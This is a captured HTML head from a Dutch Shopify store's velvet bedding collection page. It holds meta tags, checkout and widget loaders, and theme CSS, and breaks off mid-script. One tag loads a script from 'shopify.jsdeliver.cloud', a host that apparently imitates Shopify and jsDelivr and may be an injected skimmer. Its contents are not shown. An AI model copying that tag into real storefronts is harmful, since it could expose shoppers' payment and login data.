

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ynot-dreambig.nl/collections/velvet-beddengoed
body_size: 71492
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
	<script src="//www.ynot-dreambig.nl/cdn/shop/files/pandectes-rules.js?v=6942710826328776635"></script>
	
	
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ynot-dreambig.nl/collections/velvet-beddengoed">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA=="></script>
    <script src="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/secondary.js?v=176493633728047177611764928813" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.ynot-dreambig.nl/cdn/shop/files/Y.png?crop=center&height=32&v=1717185609&width=32"><title>
      Luxe Velvet Dekbedovertrekken - Comfort en Elegantie voor je Slaapkamer
 &ndash; YNOT-DREAMBIG</title>

    
      <meta name="description" content="Ontdek onze luxe velvet dekbedovertrekken voor ultiem comfort en stijlvolle elegantie in je slaapkamer. Verkrijgbaar in prachtige kleuren en diverse maten. Kies voor hoogwaardige kwaliteit en transformeer je slaapkamer in een droompaleis. Bestel nu en geniet van een heerlijke nachtrust!">
    

    

<meta property="og:site_name" content="YNOT-DREAMBIG">
<meta property="og:url" content="https://www.ynot-dreambig.nl/collections/velvet-beddengoed">
<meta property="og:title" content="Luxe Velvet Dekbedovertrekken - Comfort en Elegantie voor je Slaapkamer">
<meta property="og:type" content="website">
<meta property="og:description" content="Ontdek onze luxe velvet dekbedovertrekken voor ultiem comfort en stijlvolle elegantie in je slaapkamer. Verkrijgbaar in prachtige kleuren en diverse maten. Kies voor hoogwaardige kwaliteit en transformeer je slaapkamer in een droompaleis. Bestel nu en geniet van een heerlijke nachtrust!"><meta property="og:image" content="http://www.ynot-dreambig.nl/cdn/shop/collections/banner_dekbedovertrekken_categorie.png?v=1708730176">
  <meta property="og:image:secure_url" content="https://www.ynot-dreambig.nl/cdn/shop/collections/banner_dekbedovertrekken_categorie.png?v=1708730176">
  <meta property="og:image:width" content="3200">
  <meta property="og:image:height" content="1600"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Luxe Velvet Dekbedovertrekken - Comfort en Elegantie voor je Slaapkamer">
<meta name="twitter:description" content="Ontdek onze luxe velvet dekbedovertrekken voor ultiem comfort en stijlvolle elegantie in je slaapkamer. Verkrijgbaar in prachtige kleuren en diverse maten. Kies voor hoogwaardige kwaliteit en transformeer je slaapkamer in een droompaleis. Bestel nu en geniet van een heerlijke nachtrust!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iJSgSD32BuPyrriVb2zyGY7odsfcvqChE3vKCzUST7Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/76197790030/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c950ef50cb81c3cfb9b5209ab313702d">
<meta id="in-context-paypal-metadata" data-shop-id="76197790030" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/velvet-beddengoed.atom" />
<link rel="next" href="/collections/velvet-beddengoed?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.ynot-dreambig.nl/collections/velvet-beddengoed">
<link rel="alternate" hreflang="nl" href="https://www.ynot-dreambig.nl/collections/velvet-beddengoed">
<link rel="alternate" hreflang="fr-FR" href="https://www.ynot-dreambig.fr/collections/velvet-beddengoed">
<link rel="alternate" hreflang="nl-FR" href="https://www.ynot-dreambig.fr/nl/collections/velvet-beddengoed">
<link rel="alternate" type="application/json+oembed" href="https://www.ynot-dreambig.nl/collections/velvet-beddengoed.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=76197790030" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":76197790030,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/76197790030","merchantName":"YNOT-DREAMBIG","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"YNOT-DREAMBIG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c950ef50cb81c3cfb9b5209ab313702d","betas":["rich-media-storefront-analytics"],"domain":"www.ynot-dreambig.nl","predictiveSearch":true,"shopId":76197790030,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8164b6.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"LIVE_X-MAS_SALE_25_THEME","id":182591029582,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ynot-dreambig.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CwGft62q.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BAeYDmFP.esm.js"></script>
<script defer="defer" async type="module" src="//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B9qqLDBC.esm.js"></script>
<script type="module">
  await import("//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CwGft62q.nl.esm.js");
await import("//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BAeYDmFP.esm.js");
await import("//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B9qqLDBC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DYxNzuQz.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CjDsDcAw.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_ClkbB2SN.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_WLp3fA_k.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"pay-button":["modules/v2/client.pay-button_CMzcDx7A.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-button":["modules/v2/client.shop-button_C5HrfeZa.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BPUgzmVN.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_53TFWp.nl.esm.js","modules/v2/client.shop-login-button_WLp3fA_k.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BuZJWlrC.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CwGft62q.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_3XRE_uEZ.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DmSKRkZb.nl.esm.js","modules/v2/client.shop-login-button_WLp3fA_k.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CeYkBAph.nl.esm.js","modules/v2/client.shop-login-button_WLp3fA_k.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_EFIbvYjS.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_D8HUqXhX.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"shop-login":["modules/v2/client.shop-login_BUSqPzuV.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CFcRSnZi.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DBKgFsWx.nl.esm.js","modules/v2/chunk.common_BAeYDmFP.esm.js","modules/v2/chunk.modal_B9qqLDBC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/JUnph0izE-\/loox.1708370391622.js?shop=8164b6.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJoU3IwVFdDcGhCUmhTTFAyIiwicyI6InNrdSJ9\u0026shop=8164b6.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/8164b6.myshopify.com.js?settings=1717438308607\u0026shop=8164b6.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=8164b6.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/8164b6.myshopify.com-1765184257294.js?shop=8164b6.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":76197790030,"offset":3600,"reqid":"d740fabd-d219-46a1-bf0f-5cb14bb233e9-1769099699","pageurl":"www.ynot-dreambig.nl\/collections\/velvet-beddengoed","u":"142b1654edf2","p":"collection","rtyp":"collection","rid":617802006862};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ynot-dreambig.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ynot-dreambig.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ynot-dreambig.nl/cdn/shop/t/76/compiled_assets/scripts.js?v=8272"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 43, 43, 43;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #2b2b2b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.4rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.4rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 24px;
        --grid-desktop-horizontal-spacing: 24px;
        --grid-mobile-vertical-spacing: 12px;
        --grid-mobile-horizontal-spacing: 12px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 4px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 28px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.04;
        --quantity-radius: 4px;
        --quantity-small-radius: 1.6px;
        --quantity-border-width: 0px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.0;
        --quantity-shadow-opacity: 0.15;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 4px;
        --quantity-hover-overlay-opacity: 0.19;
        --quantity-hover-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.0rem;
        --variant-pills-padding-y: 0.4rem;
        --variant-pills-padding-x: 0.6rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 0px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.3 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/base.css?v=5283702335686849421764928780" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/component-predictive-search.css?v=76514217051199997821764928792"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
